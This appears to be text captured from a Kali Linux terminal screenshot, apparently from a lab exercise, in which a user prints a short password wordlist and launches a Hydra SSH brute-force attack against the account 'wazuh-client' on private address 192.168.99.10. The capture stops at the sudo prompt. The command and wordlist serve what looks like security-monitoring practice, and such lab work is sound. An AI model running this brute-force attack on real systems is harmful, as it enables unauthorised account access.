 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music password.txt Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ cat password.txt
phuongtrinhtredep
phuongtrinhdethuong
abcdfgh
maunhomonhau
bupmangnon
homnaytroimua
homnaytroidep
virustotal
stackoverflow
wazuh
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l wazuh-client -P password.txt 192.168.99.10 ssh
[sudo] password for kali: